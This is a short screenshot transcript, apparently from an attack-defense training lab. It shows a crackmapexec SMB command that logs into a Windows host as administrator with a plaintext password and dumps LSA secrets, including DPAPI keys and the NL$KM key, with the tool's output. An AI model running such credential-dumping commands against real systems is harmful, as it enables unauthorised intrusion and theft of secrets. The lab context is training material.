 root@attackdefense:~# crackmapexec smb 10.4.26.151 -u administrator -p 'sebastian' --lsa
SMB 10.4.26.151 445 EC2AMAZ-408S766 [*] Windows 10.0 Build 14393 (name:EC2AMAZ-
408S766) (domain:EC2AMAZ-408S766) (signing:False) (SMBv1:False)
SMB 10.4.26.151 445 EC2AMAZ-408S766 [+] EC2AMAZ-408S766\administrator:sebastian
(Pwn3d!)
SMB 10.4.26.151 445 EC2AMAZ-408S766 [+] Dumping LSA secrets
SMB 10.4.26.151 445 EC2AMAZ-408S766 dpapi_machinekey:0xb6e42963e61bf9cd6ee692cc
fe85fce12acca9ae
dpapi_userkey:0xeaa725d1fb1e5b39c2c925ede76c9b29d5a1c1c8
SMB 10.4.26.151 445 EC2AMAZ-408S766 NL$KM:2e74ed5562cb0c23833dc65651ceb29363bc5
fc9598b25db1ffcf9a226503160c467c4473bead701869b673170f930a14999f2296d1985d4f201bec065261920
SMB 10.4.26.151 445 EC2AMAZ-408S766 [+] Dumped 2 LSA secrets to /root/.cme/logs